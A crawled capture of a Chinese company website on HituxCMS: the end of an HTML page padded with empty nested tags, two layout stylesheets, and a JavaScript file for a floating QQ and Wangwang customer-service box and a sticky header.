id="j3bkc"><code id="j3bkc"></code></del></object></th><dd id="j3bkc"><li id="j3bkc"></li></dd><tt id="j3bkc"></tt><legend id="j3bkc"></legend><strong id="j3bkc"><big id="j3bkc"></big></strong><option id="j3bkc"><pre id="j3bkc"><ul id="j3bkc"><strong id="j3bkc"></strong></ul></pre></option><dd id="j3bkc"></dd><u id="j3bkc"></u><strong id="j3bkc"><font id="j3bkc"><label id="j3bkc"><progress id="j3bkc"></progress></label></font></strong><dl id="j3bkc"></dl><dfn id="j3bkc"><sub id="j3bkc"></sub></dfn><form id="j3bkc"></form><optgroup id="j3bkc"></optgroup><object id="j3bkc"></object><table id="j3bkc"></table><nav id="j3bkc"></nav><label id="j3bkc"><em id="j3bkc"><style id="j3bkc"></style></em></label><tt id="j3bkc"><i id="j3bkc"><tr id="j3bkc"></tr></i></tt><menu id="j3bkc"></menu><cite id="j3bkc"><sub id="j3bkc"><optgroup id="j3bkc"></optgroup></sub></cite><label id="j3bkc"><progress id="j3bkc"><em id="j3bkc"></em></progress></label><sup id="j3bkc"></sup><dl id="j3bkc"><small id="j3bkc"><p id="j3bkc"></p></small></dl><legend id="j3bkc"><dfn id="j3bkc"><small id="j3bkc"></small></dfn></legend><u id="j3bkc"></u><address id="j3bkc"></address><video id="j3bkc"><ol id="j3bkc"></ol></video><output id="j3bkc"></output><thead id="j3bkc"><abbr id="j3bkc"><strike id="j3bkc"></strike></abbr></thead><style id="j3bkc"></style><ins id="j3bkc"></ins><tr id="j3bkc"><div id="j3bkc"></div></tr><sub id="j3bkc"><label id="j3bkc"></label></sub><sup id="j3bkc"><optgroup id="j3bkc"><legend id="j3bkc"></legend></optgroup></sup><menu id="j3bkc"><xmp id="j3bkc"></xmp></menu><td id="j3bkc"><li id="j3bkc"><progress id="j3bkc"><th id="j3bkc"></th></progress></li></td><th id="j3bkc"><span id="j3bkc"><dfn id="j3bkc"><strike id="j3bkc"></strike></dfn></span></th><tbody id="j3bkc"></tbody><wbr id="j3bkc"><kbd id="j3bkc"></kbd></wbr><xmp id="j3bkc"></xmp><thead id="j3bkc"></thead><dl id="j3bkc"></dl><address id="j3bkc"></address><bdo id="j3bkc"><pre id="j3bkc"><dfn id="j3bkc"></dfn></pre></bdo><progress id="j3bkc"></progress><sup id="j3bkc"><font id="j3bkc"><pre id="j3bkc"></pre></font></sup></div>
</html>
<!--
Powered By HituxCMS ASP V2.1 
-->


--- FILE ---
content_type: text/css
request_url: http://www.gyjobs.com.cn/css/HituxCMSBold/style.css
body_size: 2198
content:
 #FocusBG{
	width:100%;
	height:400px;
	
	}
.fullSlide {
	width:100%;
	position:relative;
	height:400px;
	background:#000;
}
.fullSlide .bd {
	margin:0 auto;
	position:relative;
	z-index:0;
	overflow:hidden;
}
.fullSlide .bd ul {
	width:100% !important;
}
.fullSlide .bd li {
	width:100% !important;
	height:400px;
	overflow:hidden;
	text-align:center;
}
.fullSlide .bd li a {
	display:block;
	height:400px;
}
.fullSlide .hd {
	width:100%;
	position:absolute;
	z-index:1;
	bottom:0;
	left:0;
	height:30px;
	line-height:30px;
}
.fullSlide .hd ul {
	text-align:center;
}
.fullSlide .hd ul li {
	cursor:pointer;
	display:inline-block;
	*display:inline;
	zoom:1;
	width:22px;
	height:22px;
	margin:5px;
	overflow:hidden;
	background:url("/images/HituxCMSBold/grey.png") no-repeat 2px 2px;
	filter:alpha(opacity=50);
	opacity:0.5;
	line-height:999px;
}
.fullSlide .hd ul .on {
	background:url("/images/HituxCMSBold/darkblue.png") no-repeat 2px 2px;
}
.fullSlide .prev,.fullSlide .next {
	display:block;
	position:absolute;
	z-index:1;
	top:50%;
	margin-top:-30px;
	left:15%;
	z-index:1;
	width:40px;
	height:60px;
	background:url(/images/HituxCMSBold/slider-arrow.png) -126px -137px #000 no-repeat;
	cursor:pointer;
	filter:alpha(opacity=50);
	opacity:0.5;
	display:none;
}
.fullSlide .next {
	left:auto;
	right:15%;
	background-position:-6px -137px;
}


#body    h1.tit-h1 { font-size:38px; text-align:center; margin:30px 0 15px; color:#f60;}
#body   .go-back{ text-align:center; border-top:1px dashed #ccc; padding:10px; margin-top:20px; font-size:40px;}
#body   .wrap{border:1px dashed #ccc; background:#f8f8f8; padding:20px;}

#body   .tab{ }
#body   .tab-hd { 	 
 overflow:hidden; zoom:1;}
#body   .tab-hd li{ float:left; width:80px; color:#fff; text-align:center; cursor:pointer;height:40px;line-height:40px;}
#body   .tab-hd li a{
	font-size:16px;
	color:#CCC;}
#body   .tab-hd li.active{	 
font-weight:bold;
padding:0px;
margin:0px;
padding-left:20px;
font-size:16px;
text-align:left;}
#body   .tab-hd li.active a{
	color:#0170d9;
	padding:0px;
	margin:0px;
	padding-left:0;
	line-height:30px;
	background:none;}
#body   .tab-bd li{display:none; padding:10px; border-top:0 none; }	

#body  .DivList{
	font-size:12px;
	padding:0px;}

#body  .DivList .DivLi{
	padding:0px 10px 0px 0px;
	}
#body  .DivList .DivLi a{
	line-height:25px;
	padding:0px;
	height:25px;
	overflow:hidden;}	
#body  .DivList .DivLi span{
	color:#0170d9;
	padding-right:20px;
	font-size:11px;
	width:80px;
	}


.PicBlock{
	padding:0px 0px 14px 14px;}
.PicBlock .CasePicBlock {
	float:left;
	width:125px;
	height:118px;
	overflow:hidden;
	padding:0px;
	margin:0px;}

.PicBlock .CasePicBlock  .BlockPic{
	width:104px;
	height:79px;
	overflow:hidden;}
.PicBlock .CasePicBlock  .BlockPic img{
	width:100px;
	height:75px;
	padding:1px;
	border:1px solid #dededc;
	overflow:Hidden;}
.PicBlock .CasePicBlock img:Hover{
	border:1px solid #00a0b2;}	
.PicBlock .CasePicBlock .BlockTitle{
	text-align:center;
	width:104px;
	height:36px;
	overflow:hidden;
	line-height:18px;
	background-color:#f5f5f5;}

/* main block*/
#body .MainBlockBG{
	background:#f2f2f2 url("/images/HituxCMSBold/main_bg1.jpg") repeat-x 0px top;
	width:100%;
	padding:20px 0px;}

#body .MainBlock{
	width:1080px;
	margin:auto;
	font-size:12px;
	}
#body .MainBlock .BlockInner{
	background-color:#FFF;
	border:1px solid #e5e5e5;}	
#body  .left{
	float:left;
	width:558px;
	height:265px;
	overflow:hidden;
	}
#body  .right2{
	float:right;
	width:256px;
	height:265px;
	overflow:hidden;
	font-size:12px;
	}
#body  .right{
	width:500px;
	float:left;
	height:265px;
	}

#body .topic{
	height:40px;
	}
#body .MainBlock .right .topic{
}	
#body   .topic .TopicTitle{
	float:left;
	padding-left:15px;
	font-size:16px;
	color:#0170d9;
	height:40px;
	font-weight:bold;
	line-height:40px;}
#body   .topic .TopicTitle p{
	font-size:9px;
	text-transform:uppercase;
	font-weight:normal;
	color:#999;
	line-height:150%;}
#body .right2 .topic,#body .left .topic{
	height:45px;
}

#body  .right2 .topic .TopicTitle,#body  .left .topic .TopicTitle{
	padding-left:15px;
	}
#body  .TopicTitle a{
	color:#0170d9;
	text-decoration:none;}	
#body   .topic .TopicMore{
	float:right;
	font-size:12px;
	padding-right:10px;
	padding-top:9px;}
#body   .topic .TopicMore img{
	}				
	
#body    .MBlockTable td{
	line-height:25px;
	font-size:12px;
}

#body  .left .MBlockTable .ListTitle{
	background:url("/images/title_icon1.jpg") no-repeat 15px 10px;
	padding-left:30px;
}
#body    .MBlockTable td{
	text-align:left;
	padding-left:0;}
	
#body  .MBlockTable span{
	color:#9a9a9a;
	padding-left:10px;
	font-size:11px;}
		
	
#body .Block2 .right{
	height:210px;
	}
#body .Block2 .right2{
	height:210px;
	width:787px;
	}	
#body .MainBlock .left .img{
	padding:0px 10px 10px 10px;
	width:210px;
	float:left;}
#body .MainBlock .right h1{
	font-size:14px;
	text-align:center;}

#body .MainBlock .left .txt{
	float:right;
	width:260px;
	padding:0px 10px 10px 0px;
	color:#6c6c6c;}
#body .MainBlock .left .txt p{
	line-height:200%;}
#body .MainBlock .right2 .img{
	padding:0px 10px 0px 10px;
	width:233px;}
#body .MainBlock .right2 h1{
	font-size:14px;
	text-align:center;}

#body .MainBlock .right2 .txt{
	float:left;
	padding:9px 10px 14px 10px;
	color:#6c6c6c;}

#body .MainBlock3{
	width:1080px;
	margin:auto;}
#body .MainBlock3 .right{
	
	border:none;}
#body .MainBlock3 .left{
	width:1080px;
	border:none;}
#body .MainBlock3 .right2{
 }


#body .blk_29 {	 PADDING:20px 0px; OVERFLOW: hidden;  ZOOM: 1; POSITION: relative;}
	
#body .blk_29 .LeftBotton {	  LEFT: 10px; FLOAT: left; WIDTH: 35px; CURSOR: pointer; POSITION: absolute; TOP: 80px; HEIGHT: 114px}
#body .blk_29 .RightBotton {	RIGHT: 5px;  FLOAT: right;right:7px; WIDTH: 35px; CURSOR: pointer; POSITION: absolute; TOP: 80px; HEIGHT: 114px}
#body .blk_29 .Cont {	MARGIN: 0px auto; OVERFLOW: hidden;  PADDING:5px 0 0 0px;float:left;height:130px;width:1080px;POSITION: relative;left:0px;}
#body .blk_29 .box {	FLOAT: left; WIDTH: 270px;
	height:120px; 
	background:url("/images/HituxCMSBold/item_bg.jpg") no-repeat center bottom;

}
#body .blk_29 .box IMG {	BORDER: #F5F5F5 1px solid; PADDING: 1px; DISPLAY: block; BACKGROUND: #fff; PADDING-BOTTOM: 3px; MARGIN: 0px auto; width:80px;height:80px;}
#body .blk_29 .box A:hover IMG {	BORDER: #333 1px solid;text-decoration:none;}

#body .blk_29 .box  .BoxLeft{
	width:115px;
	float:left;}
#body .blk_29 .box  .BoxRight{
	width:135px;
	float:left;}
#body .blk_29 .box  .BoxRight .ProTitle{
	line-height:30px;
	font-size:16px;}
#body .blk_29 .box  .BoxRight .ProTxt{
	color:#666}
#body .blk_29 .box  .BoxRight .ProMore a{
	color:#F30;
	font-weight:bold;}

#body .MainBlock .right2 #demo {
background: #FFF;
overflow:hidden;
width: 230px;
height:240px;
margin:auto;
}
#body .MainBlock .right2 #indemo {
float: left;
height: 800%;
}
#body .MainBlock .right2 #demo1 {
float: left;
}
#body .MainBlock .right2 #demo2 {
float: left;
}






#body .ProductShow {
	BORDER: #dddddd 1px solid;
	WIDTH: 1078px; 
	font-size:12px;
}
#body .Solutions{
}

 	
#body .Solutions .SolutionsInner{
	}

#body .Solutions #Solutionsdemo {
background: #FFF;
overflow:hidden;
width: 1058px;
}

#body .Solutions #Solutionsindemo {
float: left;
width: 800%;

}
#body .Solutions #Solutionsdemo1 {
float: left;
padding:20px 10px;

}
#body .Solutions #Solutionsdemo1 img{
	margin:0px 10px;
	width:166px;
	height:166px;
	border:1px solid #DEDEDC;}
#body .Solutions #Solutionsdemo2 {
float: left;
padding:20px 10px;}
#body .Solutions #Solutionsdemo2 img{
	width:166px;
	height:166px;
	margin:0px 10px;
	border:1px solid #DEDEDC;}




#body #Links {
	background-color:#FFFFFF;
	padding:20px 15px;
	line-height:25px;
	width:1046px;
	margin:auto;
	font-size:12px;
	border:1px solid #e5e5e5;}
#body #Links span{
	font-weight:bold;
	color:#0170d9;
	font-size:16px;}

#body #Links a{
	padding:0px 7px;}	

--- FILE ---
content_type: text/css
request_url: http://www.gyjobs.com.cn/css/HituxCMSBold/common.css
body_size: 3909
content:

/* top start*/
body,td,th {
	font-size: 14px;
}

img, div { behavior: url(/images/iepng/iepngfix.htc); }

body, div, p,img,dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote {
	padding:0px;
	margin:0px;
}
.FontRed{
	color:#FF0000;}
h3{
	font-size:14px;}

li{
	list-style-type:none;}

img{border:0; 
	}
.gray{
	color:#666666;}
a{color:#333333;text-decoration:none;}
a:hover {text-decoration:underline;color:#0170d9;}
a:active{text-decoration:underline;}

.LineLink a{text-decoration:underline;}
.LineLink a:hover {text-decoration:none;color:#0170d9;}

.ColorLink a {color:#0170d9;}
.ColorLink a:hover {color:#0170d9;}

.WidthTab{
	width:10px;
	height:1px;
	float:left;}
.WidthTab2{
	width:20px;
	height:1px;
	float:left;}	
.HeightTab{
	height:10px;
	width:1px;
	overflow:hidden;}

.HeightTab2{
	height:20px;
	width:1px;
	overflow:hidden;}

p{
	line-height:180%;}

.ListDate{
	color:#666666;
	 }
body{
	
	font-family:"Microsoft Yahei",Arial, Helvetica, sans-serif;
	width:100%;
	
}
input,textarea{
	font-family:"Microsoft Yahei",Arial, Helvetica, sans-serif;
}
{
	width:100%;
	padding:0px 0px;
	margin:auto;
}
#wrapper{
	padding-top:115px;
	}
 #head{
	width:100%;
	position:absolute;
	top:0px;
	z-index:99;}

 #head .top{
	background:#FFF url("/images/HituxCMSBold/top_bg1.gif") repeat-x center 25px;
	width:100%;
	height:80px;
	font-size:12px;
	border-bottom:1px solid #cbcaca;}	
 .TopBG{
	 width:100%;
	background:#FFF}
 .TopInfo{
	margin:auto;
	width:1080px;
	height:35px;
	} 
 .TopInfo .link{
	background:#FFF url("/images/HituxCMSBold/link_bg1.gif") no-repeat center -5px;
	text-align:center;
	line-height:25px;
	width:227px;
	height:35px;
	float:right;
	color:#333;
	padding-right:20px;
	padding-left:10px;
	font-size:11px;}
 .TopInfo .link a{
	color:#333;}	
 .TopInfo .link a:hover{
	color:#ccc;}	
 #head .top .TopLogo{
	margin:auto;
	width:1080px;
	padding-top:0px;
	}
 #head .top .TopLogo .logo{
	float:left;
	height:62px;}


 #head .top .TopLogo .tel{
	float:left;
	height:62px;
	padding-top:10px;
	} 
	
 #head .top .TopLogo .tel .telW{
	padding-left:0px;
	padding-top:10px;
	color:#999;
	
	font-size:11px;
	}	
 #head .top .TopLogo .tel .telN{
	padding-left:0px;
	font-family:Tahoma, Geneva, sans-serif;
	font-size:18px;
	color:#FF8700;
	line-height:100%;}

/* navs*/
 #head #NavLink{
	width:790px;
	height:38px;
	margin:auto;
	}
 #head #NavLink .NavBG{
	height:38px;
	width:790px;
	position:absolute;
	z-index:100;}	
		
 #head #NavLink #sddm{
	width:790px;
	margin:auto;
	z-index:30}

 #head #NavLink #sddm li{
	float: left;
	font-weight:normal;}
 #head #NavLink #sddm .CurrentLi a{
	background:none;}	
 #head #NavLink #sddm li a
{	display: block;
	width: 88px;
	color: #666666;
	text-align: center;
	padding:0px 5px;
	height:38px;
	line-height:38px;
	background:;
	font-size:14px;
	}
 #head #NavLink #sddm li P{
	font-size:10px;
	font-weight:normal;
	color:#FFF;
	text-transform:uppercase;}
 #head #NavLink #sddm li a:hover
{	text-decoration:none;
	background:#FF8700;
	color:#FFFFFF;
}

 #head #NavLink #sddm div
{	position: absolute;
	visibility: hidden;
	background: #808080;
	padding:0px 0px;
	filter: alpha(opacity=85);
	top:38px;
	}

 #head #NavLink #sddm div a
	{	position: relative;
		padding: 0px 5px;
		width:120px;
		text-align: center;
		background:#FF8700;
		color: #FFFFFF;
		font-size:12px;
		font-weight:normal;
		text-decoration:none;
		line-height:30px;
		height:30px;
		border-bottom:1px solid #FF9100;}

 #head #NavLink #sddm div a:hover{
	background:#287ec7;
	color:#fff;
	font-weight:bold;
	line-height:30px;
	border-bottom:1px solid #FF9100;}

	
#wrapper #body{
	width:100%;
	margin:auto;
	}
/* albumblock*/

 .albumblock{
	padding:10px 15px 30px 20px;
	float:left;
	}
 .albumblock .inner{
	width:160px;
	height:190px;
	position:relative;
	border:1px solid #DEDEDC;
	overflow:hidden;
	}

.albumblock .inner img{
	border:2px solid #fff;
	width:156px;
	height:156px;	}	

 .albumblock .inner .albumtitle{
	height:30px;
	line-height:30px;
	font-size:12px;
	width:160px;
	position:relative;
	bottom:0px;
	left:0;
	color:#0170d9;
	font-weight:; 
	text-align:center;
	cursor:pointer;
	margin:auto;
	overflow:hidden;}
 .albumblock .inner .albumtitle span{
	font-weight:normal;
	font-size:12px;}	

 .albumblock .inner  a{
	 color:#0170d9;}
 .albumblock .inner  a:hover{
	text-decoration:none;}
 .albumblock .inner  a:visited{
	text-decoration:none;}	
	
 .albumblock .inner:hover{
	border:1px solid #0170d9;}	
	

/*footer*/
#footer{
	border-top:2px solid #494949;
	width:100%;
	height:100%;
	padding-bottom:30px;
	font-size:12px;
	color:#999;
	background:#2e2e2e;
}
#footer a{
	color:#999;}										
#footer .inner{
	margin:auto;
	width:1080px;
	padding-top:30px;
	}

#footer .inner .InnerLeft{
	float:left;
	width:600px;
	text-align:left;}
#footer .inner .InnerRight{
	float:right;
	width:420px;
}

#footer .inner .InnerRight .tel{
	background: url("/images/HituxCMSBold/tel_bottom.jpg") no-repeat 0px 0px;
	height:50px;
	width:220px;
	padding-left:180px;
	color:#FFF;
	font-size:24px;
	font-weight:bold;
	font-family:Georgia, "Times New Roman", Times, serif;}

	
#footer .inner p{
	line-height:25px;}

#footer .inner .BottomNav{
	width:100%;
	margin:auto;
	height:30px;
	line-height:30px;
	color:#FFF;
	background:#FFF url("/images/HituxCMSBold/nav_bg2.png") repeat-x center -5px;
}

#footer .inner .BottomNav a{
	color:#0170d9;
	padding:0px 10px;}


#wrapper  .t_page{
	padding:10px;
	text-align:center;
	font-size:12px;
	line-height:25px;
	
	}	
#wrapper  .t_page a{
	padding:2px 5px;
	border:1px solid #DEDEDC;
	margin:0px 3px;}	


/* date css*/		
 .header {font: 12px Arial, Tahoma !important;font-weight: bold !important;font: 11px Arial, Tahoma;font-weight: bold;color: #154BA0;background:#C2DEED;height: 25px;padding-left: 10px;
}
 .header td {padding-left: 10px;}
 .header a {color: #154BA0;}
 .header input {background:none;vertical-align: middle;height: 16px;}
 .category {font: 12px Arial, Tahoma !important;font: 11px Arial, Tahoma;color: #92A05A;height:20px;background-color: #FFFFD9;}
 .category td {border-bottom: 1px solid #DEDEB8;}
 .expire, .expire a:link, .expire a:visited {color: #999999;}
 .default, .default a:link, .default a:visited {color: #000000;}
 .checked, .checked a:link, .checked a:visited {color: #FF0000;}
 .today, .today a:link, .today a:visited {color: #00BB00;}
 #calendar_year {display: none;line-height: 130%;background: #FFFFFF;position: absolute;z-index: 10;}
 #calendar_year .col {float: left;background: #FFFFFF;margin-left: 1px;border: 1px solid #86B9D6;padding: 4px;}
 #calendar_month {display: none;background: #FFFFFF;line-height: 130%;border: 1px solid #86B9D6;padding: 4px;position: absolute;z-index: 11;}
 #year,#month{padding:0 10px;background:#fff;}	


/* SearchBar */

.SearchBar {
	width:220px;
	height:25px;
	background:url("/images/HituxCMSBold/search_bg.gif") no-repeat left top;
}

.Sbox .SearchBar{
	margin:10px 0px 0px 10px;}

.SearchBar #search-text {
	width: 120px;
	padding:0px 5px;
 	margin:0px;
	color:#666666;
	height:23px;
	line-height:23px;
	font-size:12px;
	background:none;
	border:none;
	padding-left:25px;}

.SearchBar #search-submit {
	border:none;
	background:none;
	font-size:12px;
	color: #FFFFFF;
	height:25px;
	margin:0px;	
	cursor:pointer;
	padding:0px;
	line-height:25px;
	width:54px;
}

/* search content */
#search_content .searchtip{
	line-height:25px;
	font-size:14px;
	font-weight:bold;
	padding-left:10px;
	BORDER-bottom: #023848 1px solid;
	padding-top:10px;
}

#search_content .result_list{
	padding:10px 10px;
	}
	
#search_content .result_list dt{
	font-size:14px;
	font-weight:bold;
	padding-top:10px;
	line-height:25px;
	font-family:Microsoft Yahei;}	

#search_content .result_list dd{
	padding:0 0 5px 0;
	margin:0px;
	line-height:20px;
	}	

#search_content .result_list .line {
	BORDER-bottom: #E9E8E8 1px dashed;}	

#search_content .result_list .line a{
	padding-right:20px;}

#search_content .result_list .line a:hover{
	text-decoration:none;}			
	
#search_content .search_welcome{
	line-height:25px;
	text-align:center;
	}
#search_content .search_welcome p{
	text-align:center;}		
#search_content .result_page{
	text-align:center;
	font-size:13px;
	padding:10px;}

#search_content .result_page span{
	font-size:12px;
	font-family:arial;
	padding:0 5px;
	}	

#dark_footer .box_240px_left {
	width:143px;
	padding-right: 42px;
	padding-top: 0px;
	background-image: none;
	padding-bottom:0px;
	float:left;
}
#dark_footer .box_240px_left h2{
	font-size:14px;
	border-bottom:1px dotted #999;
	color:#FFF;
	padding-bottom:10px;}
#dark_footer .box_240px_left li{
	line-height:250%;
	font-size:12px;}
#dark_footer .box_240px_middle {
	padding: 0px 42px;
	background-image: none;
}
#dark_footer .box_240px_right {
	padding-left: 42px;
	padding-top: 0px;
	background-image: none;
}
#dark_footer_wrap {
	background-color:#0170d9;
	overflow: hidden;
	padding:20px 0px;
}
#dark_footer {
	width: 940px;
	margin: 0 auto;
	padding-top: 20px;
	padding-bottom: 20px;
	overflow: hidden;
	color#FFF;
}
#light_footer_wrapper {
	font-size:12px;
	padding:10px;
	height:100px;
	
}
.box_240px_right li {
	display: inline;
}
#dark_footer li a{
	color:#FFF;}


/*backtotop*/
.backToTop {
 display: none;
 width: 50px;
 height:50px;
 line-height: 1.2;
 background:url("/images/HituxCMSBold/back_top.png") left top;;
 color: #fff;
 font-size: 12px;
 text-align: center;
 position: fixed;
 _position: absolute;
 right: 10px;
 bottom: 100px;
 _bottom: "auto";
 cursor: pointer;
 opacity: .6;
 filter: Alpha(opacity=60);
}


/* open div*/
#popupMask {
	display:none;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	z-index:9990;
	background-color:#000;
	-moz-opacity: 0.7;
	opacity:0.70;
	filter: alpha(opacity=70);
}
#popupContainer {
	position: absolute;
	z-index: 9991;
	top: 0px;
	left: 0px;
	display:none;
	padding: 0px;
	}
#popupInner {
	border: 3px solid #0170d9;
	background-color: #FFFFFF;
	}
#popupFrame {
	margin: 0px;
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 9;
}
#popupTitleBar {
	background:url("/images/HituxCMSBold/box_bg1.jpg") repeat-x left top;
	color: #0170d9;
	font-weight: bold;
	height: 1.3em;
	padding: 5px;
	z-index: 9992;
	text-align:center;
}
#popupTitle {
	float:left;
	font-size: 1.1em;
}
#popupControls {
	float: right;
	cursor: pointer;
	cursor: hand;
}
#popupControls a span {
	display: block;
	height: 15px;
	width: 15px;
	text-indent: -9000px;
	background: url('/images/HituxCMSBold/close.gif') no-repeat;
}

.VideoBox{
	padding:10px;}


/*product*/
.RightNav span{
	color:#0170d9;}
 .ClassNav{
	padding:0px 0px;}
	
 .ClassNav .NavTree ul{
}
	
 .ClassNav .NavTree ul li{
position: relative;

background:url("/images/HituxCMSBold/link_bg11.gif") repeat 0px 0px;	
}
	
/*1st level sub menu style */
 .ClassNav .NavTree ul li ul{
left: 178px; /* Parent menu width - 1*/
position: positive;
width: 217px; /*sub menu width*/
top: 0;
display: none;
border:1px solid #0170d9;
border-top:2px solid #0170d9;
background:#FFFFFF;
filter:progid:DXImageTransform.Microsoft.Shadow(Color=#999999, Strength=3, Direction=135);
z-index:2000;
}
.RightNav .ClassNav .NavTree ul li ul{
	 width:265px;}

/*All subsequent sub menu levels offset */
 .ClassNav .NavTree ul li ul li ul{ 
left: 159px; /* Parent menu width - 1*/
z-index:2000;}
/* menu links style */
 .ClassNav .NavTree ul li a{
	display: block;
	cursor:pointer;
	line-height:30px;
	border-bottom:1px solid #DDDDDD;
	padding-left:30px;
	height:30px;
	 }	

 .ClassNav .NavTree ul li li{
	background:url("/images/HituxCMSBold/box_icon1.png") no-repeat 12px 12px;
	padding-left:0;
	text-align:center;
	z-index:2000;
}
 .ClassNav .NavTree ul li li a{
	border-bottom:1px solid #DDDDDD;
	padding-left:10px;
	z-index:2000;}
 .ClassNav .NavTree ul .current a{
	background:#0170d9;
	color:#FFFFFF;}
 .ClassNav .NavTree ul .current li a{
	background:#FFFFFF;
	color:#000000;}
		
 .ClassNav .NavTree ul li a:hover{
color: white;
background:#0170d9;
text-decoration:none;
}
 .ClassNav .NavTree .subfolderstyle{
background: url(/images/HituxCMSBold/arrow-list.gif) no-repeat 180px center ;
}
/* Holly Hack for IE \*/
* html  .ClassNav .NavTree ul li { float: left; height: 1%;z-index:2000; }
* html  .ClassNav .NavTree ul li a { height: 1%;z-index:2000; }
/* End */	


/*service*/
.qqbox a:link {
	color: #000;
	text-decoration: none;
}
.qqbox a:visited {
	color: #000;
	text-decoration: none;
}
.qqbox a:hover {
	color: #f80000;
	text-decoration: underline;
}
.qqbox a:active {
	color: #f80000;
	text-decoration: underline;
}
.qqbox {
	width:132px;
	height:auto;
	overflow:hidden;
	position:absolute;
	right:0;
	top:200px;
	color:#000000;
	font-size:12px;
	letter-spacing:0px;
	z-index:500;
}
.qqlv {
	width:33px;
	height:256px;
	overflow:hidden;
	position:relative;
	float:right;
	z-index:50px;
}
.qqkf {
	width:120px;
	height:auto;
	overflow:hidden;
	right:0;
	top:0;
	z-index:99px;
	border:6px solid #cc0000;
	background:#fff;
}
.qqkfbt {
	width:118px;
	height:20px;
	overflow:hidden;
	background:#cc0000;
	line-height:20px;
	font-weight:bold;
	color:#fff;
	position:relative;
	border:1px solid #fff;
	cursor:pointer;
	text-align:center;
}
.qqkfhm {
	width:112px;
	height:22px;
	overflow:hidden;
	line-height:22px;
	padding-right:8px;
	position:relative;
	margin:3px 0;
}
.bgdh {
	width:102px;
	padding-left:10px;
}
#K1 {
	padding-left:3px;
}
#K1 p{
	padding:5px 0px;}	

/* clearfix */
.clearfix:after{
	content:" ";
	display:block;
	visibility:hidden;
	height:0;
	clear:both;
}
.clearfix {
	clear:both;
}
.clearbox {
	clear:both; 
	width:996px; 
	margin:0 auto; 
	height:0; 
	overflow:hidden;}
.clear { 
	height:1%; 
	overflow:hidden; }

--- FILE ---
content_type: application/javascript
request_url: http://www.gyjobs.com.cn/js/ServiceCenter.js
body_size: 3523
content:
document.writeln("<div class=qqbox id=divQQbox style=\"TOP: 591px\">");
document.writeln("<div class=qqlv id=meumid onmouseover=show() style=\"DISPLAY: block\"><IMG src=\"\/images\/serviceimg\/qqbg.gif\"><\/div>");
document.writeln("<div class=qqkf id=contentid style=\"DISPLAY: none\" onmouseout=hideMsgBox(event)>");
document.writeln("<div class=qqkfbt id=qq-1 onfocus=this.blur(); onmouseout=\"showandhide(\'qq-\',\'qqkfbt\',\'qqkfbt\',\'K\',1,1);\">客 服 中 心<\/div>");
document.writeln("<div id=K1 style=\"PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 10px; PADDING-TOP: 10px\" align=center margin-left=\"5px\">")
document.writeln("<p>客服1: <a target=\'_blank\' href=\'tencent:\/\/message\/?uin=14737299&Site=www.hitux.com&Menu=yes\'><img  SRC=\'http:\/\/wpa.qq.com\/pa?p=1:14737299:1\' alt=\'在线咨询\'><\/a><\/p>"); 
document.writeln("<p>旺旺: <a target=\'_blank\' href=\'http://amos.alicdn.com/msg.aw?v=2&uid=huajutextile\'><img  SRC=\'/images/serviceimg/wang_icon.gif\' alt=\'在线咨询\'><\/a><\/p>"); 


document.writeln("<\/div><\/div><\/div>")
function showandhide(h_id,hon_class,hout_class,c_id,totalnumber,activeno) {
var h_id,hon_id,hout_id,c_id,totalnumber,activeno;
for (var i=1;i<=totalnumber;i++) {
document.getElementById(c_id+i).style.display='none';
document.getElementById(h_id+i).className=hout_class;
}
document.getElementById(c_id+activeno).style.display='block';
document.getElementById(h_id+activeno).className=hon_class;
}
var tips; 
var theTop = 170;
var old = theTop;
function initFloatTips() 
{ 
tips = document.getElementById('divQQbox');
moveTips();
}
function moveTips()
{
var tt=50; 
if (window.innerHeight) 
{
pos = window.pageYOffset 
}else if (document.documentElement && document.documentElement.scrollTop) {
pos = document.documentElement.scrollTop 
}else if (document.body) {
pos = document.body.scrollTop; 
}
pos=pos-tips.offsetTop+theTop; 
pos=tips.offsetTop+pos/10; 
if (pos < theTop){
pos = theTop;
}
if (pos != old) { 
tips.style.top = pos+"px";
tt=10; //alert(tips.style.top); 
}
old = pos;
setTimeout(moveTips,tt);
}
initFloatTips();
if(typeof(HTMLElement)!="undefined") //firefox定义contains()方法，ie下不起作用
{ 
HTMLElement.prototype.contains=function (obj) 
{ 
while(obj!=null&&typeof(obj.tagName)!="undefind"){
if(obj==this) return true; 
obj=obj.parentNode;
} 
return false; 
}
}
function show()
{
document.getElementById("meumid").style.display="none"
document.getElementById("contentid").style.display="block"
}
function hideMsgBox(theEvent){
if (theEvent){
var browser=navigator.userAgent;
if (browser.indexOf("Firefox")>0){ //如果是Firefox
if (document.getElementById("contentid").contains(theEvent.relatedTarget)) {
return
}
}
if (browser.indexOf("MSIE")>0 || browser.indexOf("Presto")>=0){
if (document.getElementById('contentid').contains(event.toElement)) {
return; 
}
}
}
document.getElementById("meumid").style.display = "block";
document.getElementById("contentid").style.display = "none";
}


  function toolbar(el) {
  el = typeof el == 'string' ? document.getElementById(el) : el;
  var elTop = el.offsetTop;
  var sTop = 0;
  window.onscroll = function () {
  sTop = document.body.scrollTop || document.documentElement.scrollTop;
  if (sTop > elTop) {
  el.style.top = "0";
  el.style.position = "fixed"
  } else {
  el.style.top = elTop + 'px';
  el.style.position = "absolute"
  }
  }
  }
  toolbar('head');